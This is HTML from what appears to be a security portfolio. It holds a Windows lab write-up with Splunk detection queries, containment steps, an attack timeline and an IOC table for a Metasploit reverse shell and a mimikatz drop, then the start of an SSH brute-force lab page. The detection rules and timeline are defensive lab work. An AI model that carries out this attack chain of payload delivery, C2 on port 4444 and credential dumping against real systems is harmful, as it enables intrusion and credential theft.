<span class="kw">index</span>=main host=DESKTOP-BP3ESIC sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational"
(Image="*stageless.exe*" OR ParentImage="*stageless.exe*")
<span class="pipe">|</span> <span class="kw">table</span> _time, EventCode, Image, ParentImage, CommandLine, User
<span class="pipe">|</span> <span class="kw">sort</span> _time
        </div>
      </div>

      <p>
        <strong>Search Results:</strong> The query extracted 15 correlated events across the session, proving the complete sequence: binary drop → network beacon → file drop → command shell spawn → containment.
      </p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Detection Engineering — Production Alert Rule (Dropper &amp; Beacon Correlation)
        </div>
        <div class="splunk-query">
<span class="kw">index</span>=main sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational"
(EventCode=1 ParentImage="*\\explorer.exe" Image="*\\Downloads\\*.exe")
OR (EventCode=3 DestinationPort IN (4444,4443,8080))
OR (EventCode=11 TargetFilename="*mimikatz*")
<span class="pipe">|</span> <span class="kw">stats</span> values(EventCode) <span class="kw">as</span> event_codes, values(Image) <span class="kw">as</span> images <span class="kw">by</span> ProcessGuid, User
<span class="pipe">|</span> <span class="kw">where</span> mvcount(event_codes) > 1
        </div>
      </div>
    </section>

    <!-- 05 CONTAINMENT & RESPONSE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">05</span>
        <h2>Endpoint Containment &amp; Verification</h2>
      </div>
      <p>
        Once the malicious PID was confirmed through Splunk and Sysmon, I performed live endpoint containment on the Windows 10 victim:
      </p>

      <div class="terminal-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">C:\Windows\System32\cmd.exe (Administrator)</span>
        </div>
        <div class="terminal-code">
C:\Windows\system32> <span class="cmd">tasklist | find "stageless.exe"</span>
stageless.exe                 3836 Console                    1        596 K

C:\Windows\system32> <span class="cmd">taskkill /F /IM stageless.exe</span>
SUCCESS: The process "stageless.exe" with PID 3836 has been terminated.
        </div>
      </div>

      <p>
        Sysmon Event ID 5 immediately logged the termination of PID 3836, confirming that the reverse C2 channel on port 4444 had been severed and containment was achieved.
      </p>
    </section>

    <!-- 06 CONSOLIDATED TIMELINE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">06</span>
        <h2>Consolidated Timeline</h2>
      </div>
      <p>
        I connected the attack-side activity with the detection-side evidence to show how the same activity appeared across Wireshark, Sysmon, and Splunk. (Timestamps align with Sysmon UTC events).
      </p>
      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Time (UTC)</th>
              <th>Attack Activity</th>
              <th>Detection / Evidence</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>13:20:37</td>
              <td>Victim requested <code>stageless.exe</code> from Kali server.</td>
              <td>Kali HTTP log recorded <code>GET /stageless.exe</code>.</td>
            </tr>
            <tr>
              <td>13:21:20</td>
              <td>Downloaded file was present on Windows.</td>
              <td><strong>Sysmon Event ID 15</strong> recorded Zone.Identifier.</td>
            </tr>
            <tr>
              <td>13:22:20</td>
              <td>Victim executed <code>stageless.exe</code>.</td>
              <td><strong>Sysmon Event ID 1</strong> showed <code>explorer.exe → stageless.exe</code>.</td>
            </tr>
            <tr>
              <td>13:22:21</td>
              <td>Reverse connection started back to Kali.</td>
              <td><strong>Sysmon Event ID 3</strong> recorded TCP connection to port 4444.</td>
            </tr>
            <tr>
              <td>13:22:38</td>
              <td>Session used to drop <code>mimikatz.exe</code> on victim.</td>
              <td><strong>Sysmon Event ID 11</strong> recorded file creation in <code>\Public\</code>.</td>
            </tr>
            <tr>
              <td>13:23:03</td>
              <td>Attacker opened shell for basic host reconnaissance.</td>
              <td><strong>Sysmon Event ID 1</strong> showed <code>stageless.exe → cmd.exe</code>.</td>
            </tr>
            <tr>
              <td>13:50:08</td>
              <td>The malicious process was terminated during response.</td>
              <td><strong>Sysmon Event ID 5</strong> recorded process termination.</td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- 07 IOC TABLE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">07</span>
        <h2>Indicators of Compromise (IOC) Matrix</h2>
      </div>
      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Indicator Type</th>
              <th>Value</th>
              <th>Context</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>SHA-256</td>
              <td class="mono">DB33E46C6ADFC98F5D834F727C087E112BBFA9CBAA805458D127387BE01E97</td>
              <td>stageless.exe payload</td>
            </tr>
            <tr>
              <td>MD5</td>
              <td class="mono">159C042FB623521A77C2C16CCC524DD8</td>
              <td>stageless.exe payload</td>
            </tr>
            <tr>
              <td>Delivery URL</td>
              <td class="mono">http://192.168.133.142:8080/stageless.exe</td>
              <td>Kali Python HTTP Stager</td>
            </tr>
            <tr>
              <td>C2 Server</td>
              <td class="mono">192.168.133.142:4444</td>
              <td>Metasploit Reverse-TCP Handler</td>
            </tr>
            <tr>
              <td>Dropped Tool</td>
              <td class="mono">C:\Users\Public\mimikatz.exe</td>
              <td>Secondary Credential Dumping Weapon</td>
            </tr>
            <tr>
              <td>Compromised NTLM</td>
              <td class="mono">31d6cfe0d16ae931b73c59d7e0c089c0</td>
              <td>Extracted from LSASS memory</td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- 08 DETECTION & RESPONSE RECOMMENDATIONS -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">08</span>
        <h2>Detection &amp; Response Recommendations</h2>
      </div>
      <p>Based on the activity observed, I compiled several practical detection and response ideas focusing on network connections, suspicious file creation, and credential hygiene.</p>
      <ul>
        <li><strong>Network Controls:</strong> Block or alert on outbound connections to port <code>4444</code> (classic Metasploit default) from workstation subnets.</li>
        <li><strong>Behavioral Alerting:</strong> Alert on any process executing from <code>\Downloads\</code> that subsequently writes an executable to <code>C:\Users\Public\</code> (Sysmon Event ID 11) — a strong indicator of secondary dropper activity.</li>
        <li><strong>Endpoint Blocking:</strong> Deploy Application Allow-listing or Attack Surface Reduction (ASR) rules to block execution of unsigned binaries launched directly from Downloads with <code>Zone.Identifier = 3</code> (Internet zone).</li>
        <li><strong>Threat Intel:</strong> Add the payload's MD5 and SHA-256 hashes to EDR and AV blocklists.</li>
        <li><strong>Credential Hygiene:</strong> Ensure WDigest is disabled, enable Credential Guard, and mandate a password rotation for the compromised local account.</li>
      </ul>
    </section>

  </main>

  <!-- FOOTER -->
  <footer class="cs-footer">
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to overview
    </a>
    <a href="/pages/threatscan.html" class="btn-back">
      next case study: ThreatScan TIP →
    </a>
  </footer>

</div>

<!-- SCROLL PROGRESS INDICATOR -->
<div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>

<script src="/static/loader.js?v=2.3" defer></script>
</body>
</html>
</file>



<file: pages/soc-ubuntu-home-lab.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>SSH Brute-Force Attack &amp; Detection Home Lab | forbidden402</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=7.0" fetchpriority="high">
<link rel="stylesheet" href="/static/case-study.css?v=3.5" fetchpriority="high">
</head>
<body>

<!-- CYBER PAGE PRELOADER -->
<div class="cs-loader-overlay" id="page-loader" aria-hidden="true">
  <div class="cs-loader-box">
    <div class="cs-loader-header">
      <span class="cs-loader-tag">// TELEMETRY FEED · SSH BRUTE-FORCE SOC LAB</span>
      <span class="cs-loader-status"><span class="status-pulse"></span>INITIALIZING</span>
    </div>
    <div class="cs-loader-body">
      <div class="cs-loader-cmd"><span class="cs-prompt">$</span> load dossier --telemetry ssh-ubuntu-lab</div>
      <div class="cs-progress-track">
        <div class="cs-progress-fill" id="loader-progress-bar"></div>
      </div>
      <div class="cs-loader-meta">
        <span class="cs-loader-detail" id="loader-status-text">STATUS: 200 OK · VERIFYING INTEGRITY</span>
        <span class="cs-loader-pct" id="loader-pct-text">100%</span>
      </div>
    </div>
  </div>
</div>

<div class="cs-wrap">

  <!-- TOP NAV -->
  <nav class="cs-nav" aria-label="Breadcrumb navigation">
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to portfolio
    </a>
    <span class="cs-nav-tag">// LAB 02 · LINUX INTRUSION &amp; SIEM TRIAGE</span>
  </nav>

  <!-- HERO -->
  <header class="cs-hero">
    <div class="cs-meta-row">
      <span class="cs-tag">// LINUX ADVERSARY SIMULATION &amp; LOG FORENSICS</span>
      <span class="proj-status status-completed"><span class="status-pulse"></span>COMPLETED LAB</span>
    </div>
    <h1 class="cs-title">SSH Brute-Force Attack &amp; Detection Home Lab</h1>
    <p class="cs-subtitle">
      An end-to-end adversary simulation and multi-layered detection exercise: executed an automated SSH brute-force attack against an Ubuntu Server target, established Meterpreter C2 and backdoor root persistence, then investigated the entire incident across Wireshark packet traces, host auth.log forensics, and centralized Splunk threat hunting.
    </p>
    <div class="cs-actions">
      <a class="btn-source" href="https://github.com/forbidden402/soc_ubuntu_home_lab" target="_blank" rel="noopener">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
        view github repository
      </a>
    </div>
  </header>

  <!-- ATTRIBUTES GRID -->
  <div class="attr-grid">
    <div class="attr-item">
      <span class="attr-label">Target System</span>
      <span class="attr-value">Ubuntu 26.04.1 LTS / OpenSSH 10.2p1</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Attacker System</span>
      <span class="attr-value">Kali Linux (192.168.133.142)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">SIEM Platform</span>
      <span class="attr-value">Splunk Enterprise 10.4.3 (Windows 11)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Telemetry Ingestion</span>
      <span class="attr-value">Splunk Universal Forwarder (/var/log/auth.log)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Network Packet Analysis</span>
      <span class="attr-value">Wireshark (ens33 pcapng capture)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Attack Toolkit</span>
      <span class="attr-value">THC-Hydra 9.7, Metasploit, Nmap</span>
    </div>
  </div>

  <main class="cs-content">

    <!-- 01 ARCHITECTURE & TOPOLOGY -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">01</span>
        <h2>Lab Architecture &amp; Environment Topology</h2>
      </div>
      <p>
        The lab was built on an isolated virtual host-only network segment (<code>192.168.133.0/24</code>) so that the Kali attacker machine could reach the target's SSH port, while the Ubuntu server shipped authentication logs to a Windows-hosted Splunk instance in real time without external risk.
      </p>

      <!-- VISUAL TOPOLOGY ARCHITECTURE -->
      <div class="topology-card">
        <div class="topo-title-bar">
          <span class="topo-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="2" y="2" width="20" height="8" rx="2" ry="2"></rect><rect x="2" y="14" width="20" height="8" rx="2" ry="2"></rect><line x1="6" y1="6" x2="6.01" y2="6"></line><line x1="6" y1="18" x2="6.01" y2="18"></line></svg>
            NETWORK TOPOLOGY &amp; DATA PIPELINE
          </span>
          <span class="topo-meta" style="color:var(--muted); font-family:'IBM Plex Mono',monospace; font-size:11px;">192.168.133.0/24 HOST-ONLY</span>
        </div>

        <div class="topo-flow-row">
          <!-- Attacker Node -->
          <div class="topo-node topo-node-att">
            <div class="topo-role-tag">
              <span class="status-pulse" style="background:#f87171; box-shadow:0 0 8px #f87171;"></span>
              ATTACKER (VM)
            </div>
            <div class="topo-host">Kali Linux</div>
